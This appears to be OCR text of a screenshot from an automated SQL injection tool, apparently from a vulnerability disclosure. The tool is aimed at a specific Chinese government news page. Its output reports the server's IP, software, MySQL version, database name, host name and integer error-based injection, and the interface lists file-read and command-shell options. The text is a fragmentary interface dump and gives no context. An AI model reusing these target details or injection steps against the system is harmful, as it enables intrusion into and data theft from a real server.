 Target: http://www.ahjcy.gov.cn/jcy-news/newsinfo.jsp?id=9160
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Get Stop Save
Target: http://www.ahjcy.gov.cn/jcy-news/newsinfo.jsp?id=9160
Host IP: 220.178.81.83
Web Server: Apache-Coyote/1.1
DB Server: MySQL error based
Resp. Time(avg): 162 ms
Sql Version: 5.0.41-community-nt
Current DB: news
Host Name: WINDOWS-DT7CBFK
Installation dir: D:\Program Files (x86)\MySQL\MySQL Server 5.0
Status: I'm IDLE
Host IP: 220.178.81.83
Web Server: Apache-Coyote/1.1
Keyword Found: 2008-11-10
Injection type is Integer
Keyword corrected: input
www.wooyun.org